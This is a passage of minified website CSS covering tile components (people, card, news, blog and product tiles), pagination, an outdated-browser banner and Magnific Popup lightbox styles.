.btn{min-width:100%}.c-people-tile.people-link-tile{min-height:0;position:relative;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0}.c-people-tile.people-link-tile .people-link{width:100%;padding:32px 16px 72px}.c-people-tile.people-link-tile .contact-links{margin:auto;position:absolute;bottom:32px;pointer-events:none}.c-people-tile.people-link-tile .contact-links a{pointer-events:auto}@media (min-width: 1440px){.c-people-tile{padding:32px 48px}}.c-people-tile.c-simple-people-tile .contact-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:40px;padding-right:40px}.c-people-tile.c-simple-people-tile .contact-links .contact-links-line{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:8px}.dark-bg .c-people-tile.c-simple-people-tile .contact-links .contact-links-line{color:#fff}.c-people-tile.c-simple-people-tile .contact-links .contact-links-line>.svg-icon{cursor:auto;-ms-flex-negative:0;flex-shrink:0;margin-top:2px;margin-right:8px}.c-people-tile.c-simple-people-tile .contact-links .contact-links-line>span{-webkit-box-flex:1;-ms-flex:1;flex:1;word-break:break-word}@media (min-width: 540px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}@media (min-width: 768px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:16px;padding-right:16px}}@media (min-width: 1440px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}.c-tagged-tile{background:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,0.5);padding:32px;margin-bottom:24px}.row .c-tagged-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.c-tagged-tile h3{margin-bottom:16px}.algolia-filter .c-tagged-tile h3{margin-top:0}.c-tagged-tile .tags span{margin-right:16px;margin-bottom:16px;display:inline-block}@media (min-width: 1024px){.c-tagged-tile{padding:56px}.row .c-tagged-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.row .c-tagged-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.c-card-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,0.5);padding:40px;display:block;position:relative}.c-card-tile.frameless{background-color:transparent;box-shadow:none;padding:0 0 24px}.c-card-tile.inverse:not(.frameless){background-color:rgba(69,85,96,0.5)}.dark-bg .c-card-tile.inverse .hashtag{color:#faa761}.c-card-tile .date{margin-bottom:24px}.c-card-tile .date a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:24px}.dark-bg .c-card-tile .date a{color:#fff}.c-card-tile .date strong a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date strong a{color:#fff}.c-card-tile h2{margin-bottom:0;color:#009bd8}.c-card-tile h3,.c-card-tile h4{margin-bottom:0;transition:color .2s ease-in-out}.c-card-tile h3 a:hover,.c-card-tile h3 a:focus,.dark-bg .c-card-tile h3 a:hover,.dark-bg .c-card-tile h3 a:focus,.c-card-tile h4 a:hover,.c-card-tile h4 a:focus,.dark-bg .c-card-tile h4 a:hover,.dark-bg .c-card-tile h4 a:focus{text-decoration:none;color:#009bd8}.c-card-tile h3 a{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h3 a{color:#fff}.c-card-tile h4 a{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h4 a{color:#fff}.c-card-tile .hashtag{font-size:.6875rem;line-height:1.27273;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-top:8px;margin-bottom:24px;text-transform:uppercase;color:#8b4900}.dark-bg .c-card-tile .hashtag{color:#fff}.c-card-tile .hashtag a{color:#8b4900}.c-card-tile .summary{margin-top:24px;margin-bottom:0}.c-card-tile .summary.has-cta{margin-bottom:64px}.c-card-tile h4+p+.summary{font-size:.875rem;line-height:1.71429}.dark-bg .c-card-tile h4+p+.summary{color:#fff}.c-card-tile h5{position:absolute;bottom:40px;margin-top:0;margin-bottom:0;transition:color .2s ease-in-out;text-transform:uppercase;color:#009bd8}.c-card-tile h5 a:hover,.c-card-tile h5 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile{display:block;border-bottom:1px solid #d4d6d7;padding-top:24px;padding-bottom:40px}.c-news-strip-tile .tile-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-news-strip-tile .tile-heading{width:100%}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:24px}.dark-bg .c-news-strip-tile .tile-heading .date,.dark-bg .c-news-strip-tile .tile-heading .date a{color:#fff}.c-news-strip-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date strong a{color:#fff}.c-news-strip-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out;font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading h3 a{color:#fff}.c-news-strip-tile .tile-heading h3 a:hover,.c-news-strip-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile .tile-heading .hashtag a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.dark-bg .c-news-strip-tile .tile-heading .hashtag a{color:#fff}.c-news-strip-tile .tile-content{width:100%}.c-news-strip-tile .tile-content .summary{margin-top:24px;margin-bottom:0}@media (min-width: 768px){.c-news-strip-tile{padding-top:40px;padding-bottom:64px}.c-news-strip-tile .tile-container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.c-news-strip-tile .tile-heading{width:50%;padding-right:12.5%}.c-news-strip-tile .tile-content{width:50%}.c-news-strip-tile .tile-content .summary{margin-top:40px}}.c-news-list-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;overflow:hidden;display:block}.c-news-list-tile .tile-image .aspect-image:hover img,.c-news-list-tile .tile-image .aspect-image:focus img{min-width:105%;min-height:105%;max-width:105%}.c-news-list-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:all 0.3s ease}.c-news-list-tile .tile-heading{padding-top:28px}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:24px}.dark-bg .c-news-list-tile .tile-heading .date,.dark-bg .c-news-list-tile .tile-heading .date a{color:#fff}.c-news-list-tile .tile-heading .date strong,.c-news-list-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date strong,.dark-bg .c-news-list-tile .tile-heading .date strong a{color:#fff}.c-news-list-tile .tile-heading h3 a{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:0;transition:color .2s ease-in-out}.dark-bg .c-news-list-tile .tile-heading h3 a{color:#fff}.c-news-list-tile .tile-heading h3 a:hover,.c-news-list-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-list-tile .tile-heading .hashtag a{font-size:.6875rem;line-height:1.27273;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.dark-bg .c-news-list-tile .tile-heading .hashtag a{color:#fff}.c-news-list-tile .tile-heading .summary{font-size:.875rem;line-height:1.71429;margin-top:24px;margin-bottom:0}.dark-bg .c-news-list-tile .tile-heading .summary{color:#fff}@media (min-width: 768px){.c-news-list-tile .tile-container{display:-webkit-box;display:-ms-flexbox;display:flex}.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:46px;-ms-flex-negative:0;flex-shrink:0}.c-news-list-tile .tile-heading{padding-top:0;width:auto}}@media (min-width: 1440px){.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:60px}}.c-blog-tile:hover,.c-blog-tile:focus{text-decoration:none}.c-blog-tile:hover .tile-heading h4,.c-blog-tile:hover .tile-heading h5,.c-blog-tile:focus .tile-heading h4,.c-blog-tile:focus .tile-heading h5{color:#009bd8}.c-blog-tile.c-tile.featured,.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100% !important;-ms-flex-preferred-size:100% !important;flex-basis:100% !important}.c-blog-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:75%;overflow:hidden}.c-blog-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.c-blog-tile .tile-heading{padding-top:32px}.c-blog-tile .tile-heading .date{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:16px}.dark-bg .c-blog-tile .tile-heading .date{color:#fff}.c-blog-tile .tile-heading .date strong{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date strong{color:#fff}.c-blog-tile .tile-heading h4{margin-bottom:0;transition:color .2s ease-in-out}.c-blog-tile .tile-heading .hashtag{font-size:.6875rem;line-height:1.27273;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-top:8px;margin-bottom:40px;text-transform:uppercase;color:#8b4900}.dark-bg .c-blog-tile .tile-heading .hashtag{color:#fff}.c-blog-tile .tile-heading .summary{margin-top:0;margin-bottom:16px}.c-blog-tile .tile-heading h5{margin:0 0 32px;transition:color .2s ease-in-out;text-transform:uppercase}@media (min-width: 768px){.c-blog-tile.c-tile.featured,.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.c-blog-tile.c-tile.featured .tile-container,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.c-blog-tile.c-tile.featured .tile-container.grid-reverse,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.c-blog-tile.c-tile.featured .tile-container.grid-center,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 768px) and (min-width: 768px){.c-blog-tile.c-tile.featured .tile-container,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 16px)}}@media (min-width: 768px) and (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-container,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 24px)}}@media (min-width: 768px) and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-container,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 32px)}}@media (min-width: 768px){.c-blog-tile.c-tile.featured .tile-image,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured .tile-heading,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured h5,.algolia-filter .page___blog_article .ais-Hits-list li:first-child h5{color:#009bd8}}@media (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-image,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-image,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-heading,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 0 0 24px}}@media (min-width: 1024px) and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-heading,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}.c-bg-tile{position:relative;display:block}.c-bg-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-bg-tile.blend-fix .mask-color,.c-bg-tile.blend-fix .mask-screen,.c-bg-tile.blend-fix .mask-multiply{opacity:0.4}.c-bg-tile .mask-color,.c-bg-tile .mask-screen,.c-bg-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-bg-tile .mask-color{mix-blend-mode:color}.c-bg-tile .mask-screen{mix-blend-mode:screen}.c-bg-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-bg-tile:hover .mask-multiply{background-color:#455560}.c-bg-tile h2{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:3}.c-tile-holder .c-tile{margin-bottom:56px;display:block}.c-tile-holder .c-tile:last-child{margin-bottom:0}.c-product-tile{position:relative;display:block;border-radius:4px;overflow:hidden;min-height:128px;padding:32px 24px}.c-product-tile:hover{text-decoration:none}.c-product-tile .image-holder{position:absolute;top:0;left:0;z-index:-2;background-size:cover;background-position:center center;width:100%;height:100%;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out}.c-product-tile.blend-fix .mask-color,.c-product-tile.blend-fix .mask-screen,.c-product-tile.blend-fix .mask-multiply{opacity:0.8}.c-product-tile .mask-color,.c-product-tile .mask-screen,.c-product-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#222;opacity:0.8}.c-product-tile .mask-color{mix-blend-mode:color}.c-product-tile .mask-screen{mix-blend-mode:screen}.c-product-tile .mask-multiply{mix-blend-mode:multiply;background-color:#222;transition:background-color .2s ease-in-out}.c-product-tile:hover .image-holder{-webkit-transform:scale(1.1);transform:scale(1.1)}.c-product-tile h4{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd}.dark-bg .c-product-tile h4{color:#fff}.c-product-tile h4:hover{text-decoration:underline;color:#009bd8}.c-mini-card-tile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;width:100%;background-color:#fff;padding:16px;box-shadow:0 4px 6px 0 rgba(0,0,0,0.1)}.c-mini-card-tile:hover{box-shadow:0 6px 8px 0 rgba(0,0,0,0.2)}.c-mini-card-tile:hover .c-mini-card-tile-title{color:#009bd8}.c-mini-card-tile .c-mini-card-tile-title{font-size:1rem;line-height:1.375;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#313c44}.dark-bg .c-mini-card-tile .c-mini-card-tile-title{color:#fff}.c-simple-blurb-tile{padding:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content{text-align:center}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-paragraph{font-size:1rem;line-height:1.375;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin:0;text-align:center}.c-simple-card-tile{background-color:#fff;border:1px solid #eff5fc;border-radius:2px;padding:24px;display:block}.c-simple-card-tile .c-simple-card-tile-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-card-tile .c-simple-card-tile-summary{font-size:1rem;line-height:1.375;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#455560;margin:0}#outdated{display:block;position:fixed;top:0;left:0;width:100%;text-align:center;text-transform:uppercase;z-index:1500;background-color:#f85359;color:#fff;padding:32px 0}#outdated h2{color:#fff;margin:32px 0 24px}#outdated .btn{background-color:#fff;color:#f85359}#outdated .btn:hover{background-color:#fff;color:#f85359}#outdated #last{position:absolute;top:16px;right:16px;width:48px;height:48px;cursor:pointer;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#outdated #last .svg-icon{width:100%;height:100%}#outdated #last[dir='rtl']{right:auto !important;left:16px !important}@media (min-width: 1024px){#outdated h2{margin:0 0 24px}#outdated #last{top:32px}}nav[class*='c-pagination-']{height:48px}nav[class*='c-pagination-'] .hide{display:none !important}nav[class*='c-pagination-'] ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}nav[class*='c-pagination-'] ul li{padding:0;margin-bottom:0}nav[class*='c-pagination-'] ul li::before{display:none;content:''}nav[class*='c-pagination-'] ul li{display:block;min-width:48px;min-height:48px;overflow:hidden;padding:4px}nav[class*='c-pagination-'] ul li .svg-icon{width:16px;height:16px;color:#009bd8}nav[class*='c-pagination-'] ul li.disabled .svg-icon{color:#222;cursor:default}nav[class*='c-pagination-'] ul li.disabled>a,nav[class*='c-pagination-'] ul li.disabled>button,nav[class*='c-pagination-'] ul li.disabled>span{cursor:default}nav[class*='c-pagination-'] ul li.disabled>a:hover,nav[class*='c-pagination-'] ul li.disabled>button:hover,nav[class*='c-pagination-'] ul li.disabled>span:hover{color:#222;background-color:transparent}nav[class*='c-pagination-'] ul li>a,nav[class*='c-pagination-'] ul li>button,nav[class*='c-pagination-'] ul li>span{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#222;text-decoration:none;border-radius:50%;line-height:100%}.dark-bg nav[class*='c-pagination-'] ul li>a,.dark-bg nav[class*='c-pagination-'] ul li>button,.dark-bg nav[class*='c-pagination-'] ul li>span{color:#fff}nav[class*='c-pagination-'] ul li>a:hover,nav[class*='c-pagination-'] ul li>button:hover,nav[class*='c-pagination-'] ul li>span:hover{color:#009bd8;background-color:#eff5fc}nav[class*='c-pagination-'] ul li.selected>a,nav[class*='c-pagination-'] ul li.selected>button{cursor:default;color:#009bd8;background-color:#eff5fc}nav[class*='c-pagination-'] .page:not(.mobile-view):not(.selected){display:none}nav[class*='c-pagination-'] .page.mobile{display:none}@media (min-width: 768px){nav[class*='c-pagination-']{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}nav[class*='c-pagination-'].page-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}nav[class*='c-pagination-'].page-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}nav[class*='c-pagination-'] .page,nav[class*='c-pagination-'] .break{display:block !important}nav[class*='c-pagination-'] .page.mobile{display:none}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container::before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left::after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left::before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right::after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right::before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure::after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade-modal.mfp-bg{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-bg.mfp-ready{opacity:0.75}.mfp-fade-modal.mfp-bg.mfp-removing{opacity:0}.mfp-fade-modal.mfp-wrap{-webkit-overflow-scrolling:touch}.mfp-fade-modal.mfp-wrap .mfp-content{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade-modal.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade-modal.mfp-wrap .mfp-content{margin:32px auto}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:680px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal 